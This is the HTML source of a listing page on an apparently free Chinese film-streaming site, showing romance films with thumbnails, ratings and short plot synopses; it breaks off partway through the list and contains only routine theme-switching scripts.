

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksbszs.com/item/149.html
body_size: 16821
content:
<!DOCTYPE html><html><head><title>免费爱情片推荐_高清爱情片全集_第1页 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ksbszs.com","wapurl":"www.ksbszs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/3d50c2680c0bff171a1e8da54ae1c80d.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/3d50c2680c0bff171a1e8da54ae1c80d.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/141.html">电影</a></li><li><a href="/item/142.html">电视剧</a></li><li><a href="/item/144.html">动漫</a></li><li><a href="/item/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98%E6%98%86%E4%BB%91%E5%A2%9F.html" rel="nofollow"><span class="hot_name">发丘天官昆仑墟</span></a></li><li><a href="/search/wd/%E6%9A%97%E6%81%8B%E6%A9%98%E7%94%9F%E6%B7%AE%E5%8D%97.html" rel="nofollow"><span class="hot_name">暗恋橘生淮南</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%B5%A2%E5%AE%B6.html" rel="nofollow"><span class="hot_name">大赢家</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E9%A3%8E%E5%A3%B0.html" rel="nofollow"><span class="hot_name">风声</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部爱情片</span><h1 class="title">高清爱情片全集</h1><a class="text_muted pull_left" href="/species/149.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/220712.html" title="美女与野兽2017" class="text_muted">美女与野兽2017</a><span class="split_line"></span><a href="/detail/249326.html" title="爱情，到此为止" class="text_muted">爱情，到此为止</a><span class="split_line"></span><a href="/detail/119141.html" title="真爱禁区" class="text_muted">真爱禁区</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/278397.html" title="后座" data-original="https://pic.youkupic.com/upload/vod/20260114-1/607e24935b1ffc606451d70f2130bb69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278397.html" title="后座">后座</a></p><p class="vodlist_sub">弱不禁风的男子Colin（哈利·米尔林 Harry Melling 饰）遇上英俊无比的摩托车俱乐部首领Ray（亚历山大·斯卡斯加德</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/278070.html" title="盛夏假期遇见爱" data-original="https://pic.youkupic.com/upload/vod/20260109-1/34fbd9b207ffaaeee1c2320fbf7479d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278070.html" title="盛夏假期遇见爱">盛夏假期遇见爱</a></p><p class="vodlist_sub">波比（艾米丽·巴德 Emily Bader 饰）自由奔放，亚历克斯（汤姆·布莱斯 Tom Blyth 饰）循规蹈矩，这对好友看似格</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/277229.html" title="英雄百夜" data-original="https://pic.youkupic.com/upload/vod/20251224-1/96147df16ac439b874e642f8305de55a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/277229.html" title="英雄百夜">英雄百夜</a></p><p class="vodlist_sub">讲述一个女性主义童话故事，为《一千零一夜》的新编，聚焦两个相爱的女人Cherry（麦卡·梦露 饰）和Hero（艾玛·科林 饰）：C</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/276954.html" title="女朋友" data-original="https://pic.youkupic.com/upload/vod/20251220-1/3b4644534e1ddc34c6707e546ab85886.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276954.html" title="女朋友">女朋友</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;拉什米卡·曼丹娜,罗希尼,Koushik,Mahata,阿努·厄玛努尔,拉奥·拉梅什</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/276812.html" title="十项舞蹈" data-original="https://pic.youkupic.com/upload/vod/20251218-1/c470d928cef0997eded8baf66260e924.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276812.html" title="十项舞蹈">十项舞蹈</a></p><p class="vodlist_sub">影片改编自井上佐藤的同名漫画，以两个全心钻研舞蹈的男人为主角，描绘他们的热情、苦恼、嫉妒与爱。铃木信也（竹内凉真 饰）是日本拉丁舞</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/275872.html" title="QB坏男孩和我2" data-original="https://pic.youkupic.com/upload/vod/20251203-1/48c43e19b66aca3d070ed80d8df4db31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275872.html" title="QB坏男孩和我2">QB坏男孩和我2</a></p><p class="vodlist_sub">Star QB Drayton and dancer Dallas face relationship challenges am</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/275563.html" title="讨嫌的人" data-original="https://pic.youkupic.com/upload/vod/20251128-1/955cb0923a09be2f73dc99812db4012e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275563.html" title="讨嫌的人">讨嫌的人</a></p><p class="vodlist_sub">影片 Já, Olga Hepnarová 的主创再发新作，承诺本片会十分独特，与捷克国内所习见的作品大异其趣，更显粗粝。萨拉在布</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/275483.html" title="蒙大拿不羁之恋" data-original="https://pic.youkupic.com/upload/vod/20251127-1/3a0c76cff481341f93063fe09cc33bf1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275483.html" title="蒙大拿不羁之恋">蒙大拿不羁之恋</a></p><p class="vodlist_sub">Heather is a New York City girl and a best-selling author on a mi</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/275415.html" title="两个世界一个愿望" data-original="https://pic.youkupic.com/upload/vod/20251126-1/0570709eb715a4f15e2f2c964a5164ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275415.html" title="两个世界一个愿望">两个世界一个愿望</a></p><p class="vodlist_sub">一位世界著名的考古学家和一位务实的律师在童年纽带多年后重新联系，当时他们天真无邪的友谊变成了坚不可破的东西。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/165126.html" title="我爱杰西卡" data-original="https://pic.youkupic.com/upload/vod/20220614-1/100a43c53d219b3fe0a6cb634874a672.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/165126.html" title="我爱杰西卡">我爱杰西卡</a></p><p class="vodlist_sub">研究生毕业的杰西卡在一家室内设计公司市场部工作。如今，事业有成了，当快三十岁的杰西卡想和相恋八年的男友凯文结婚时，凯文却以自己事业</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/273132.html" title="分手说爱你 粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/c8904e925c532070a891a8292e2792be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273132.html" title="分手说爱你 粤语">分手说爱你 粤语</a></p><p class="vodlist_sub">Joe（房祖名 饰）与阿花（薛凯琪 饰）是一对相亲相爱的快乐小情侣，但是因一些微不足道的原因，Joe最终被女友踢出局。这个伤心的2</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/158527.html" title="天地雄心粤语" data-original="https://pic.youkupic.com/upload/vod/20211211-1/b43187da91cc34d2a85e0dcdc9ba3e52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158527.html" title="天地雄心粤语">天地雄心粤语</a></p><p class="vodlist_sub">1997年，作为联合国选出的“十大未来领袖”之一的靳铁生博士（刘德华 饰）正陷入了一场谋杀阴谋，其他几位未来领袖先后身亡，期间全港</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/detail/272956.html" title="女神降临前篇" data-original="https://pic.youkupic.com/upload/vod/20251018-1/4d64612fea0c94be4ffca3c4120dc3a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272956.html" title="女神降临前篇">女神降临前篇</a></p><p class="vodlist_sub">木村光希在片中饰演对一位对外表自卑，苦练化妆技术变身女神的女高中生。</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/detail/272955.html" title="女神降临后篇" data-original="https://pic.youkupic.com/upload/vod/20251018-1/3eef411b7d5c7b6b530936ce4d4455d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272955.html" title="女神降临后篇">女神降临后篇</a></p><p class="vodlist_sub">本片改编自同名韩漫，前篇将于2025年3月上映，后篇将于同年5月上映，讲述了两个帅哥争夺化妆后的女神，是一部令人心跳加速的三角关系</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/detail/272921.html" title="西贡，台北，高雄粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/ea55cc4ff8d0a41f33951bd0a1684e9b.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272921.html" title="西贡，台北，高雄粤语">西贡，台北，高雄粤语</a></p><p class="vodlist_sub">1975&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;秦祥林,萧芳芳,李虹,張冰玉,江明,曹健,韩苏,王景平,刘长鸣,賴國材</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/detail/272918.html" title="瑶红烛化佛前灯粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/ea98bd62c8753de3638b9628587a4e22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272918.html" title="瑶红烛化佛前灯粤语">瑶红烛化佛前灯粤语</a></p><p class="vodlist_sub">英文名：From marriage to monastery语言：粤语国家地区：中国香港上映信息：1954年10月9日导演：冯志刚</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/detail/272829.html" title="原谅他77次粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/7a0b9ee9bf86f3c53f4316fed9767fde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272829.html" title="原谅他77次粤语">原谅他77次粤语</a></p><p class="vodlist_sub">Eva（蔡卓妍 饰） 与Adam（周柏豪 饰）拍拖十年多，却因一件小事突然分手。莫名被分手的Adam酒后与学生Mandy（ 卫诗雅</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/detail/272756.html" title="我们的错误" data-original="https://pic.youkupic.com/upload/vod/20251016-1/21f425ccd32828cede7b84e0ab684163.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272756.html" title="我们的错误">我们的错误</a></p><p class="vodlist_sub">尼克和诺亚的关系正处于最美好的时刻。然而，这对恋人似乎再也无法回到从前。一系列事件将接踵而至，让他们最终明白彼此是否真正适合对方。</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/detail/272712.html" title="不再说分手粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/b0a1a3c7c03b73aad7ec9c77dc447a37.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272712.html" title="不再说分手粤语">不再说分手粤语</a></p><p class="vodlist_sub">阿森（郑伊健 饰）和小岚（周秀娜 饰）相恋8年，而他们用以维系感情的方法只得两个字——分手。每当小岚以分手作要胁时，阿森都会变成一</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/detail/272711.html" title="天旋地恋粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/202eec63e6d62771584b01456dbf1c93.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272711.html" title="天旋地恋粤语">天旋地恋粤语</a></p><p class="vodlist_sub">祺（古巨基）自小做事就很有计划，身为深圳某家公司的高级职员，他已规划好何时同在日本留学的女友June（陈颖妍）结婚、退休等人生大事</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/detail/272607.html" title="心思思粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/9f09b782a9439e3778de3bd3bdc14e3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272607.html" title="心思思粤语">心思思粤语</a></p><p class="vodlist_sub">三个为理想而同行的同屋好友，家宝、辉、忠，各被各的恋爱问题而困扰。家宝热爱音乐，经常藉音乐抒发其内心情感，即使面对暗恋多年的好友D</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/detail/272604.html" title="12金鸭粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/803a6c8d1279fbe3067e7353809e3927.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272604.html" title="12金鸭粤语">12金鸭粤语</a></p><p class="vodlist_sub">昔日風靡一眾女士的鴨界萬人迷張近萊 Future(吳君如 飾)當年因受到感情重創,避走了泰國頹廢過活。幸得到好友魯老師的激勵,他決</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/detail/272579.html" title="单恋世界" data-original="https://pic.youkupic.com/upload/vod/20251014-1/a8b79adc9686dd49a149893b5c6e500a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272579.html" title="单恋世界">单恋世界</a></p><p class="vodlist_sub">以现代东京为舞台，描绘烦恼迷茫却不失去温柔的年轻女性们。美咲（广濑铃 饰）、优花（杉咲花 饰）和小樱（清原果耶 饰）一起住在现代东</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/detail/272312.html" title="今生今世粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/f6f0c24c56099d07675c93ee216f0b5a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272312.html" title="今生今世粤语">今生今世粤语</a></p><p class="vodlist_sub">青年泰伦，自幼即为孤儿，由邻居婆婆抚养长大，后得马神父之照顾，曾在教会学校攻读，后因故辍学独自谋生。彼因饱受社会煎熬，终于误入歹徒</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/detail/272209.html" title="嫂夫人粤语" 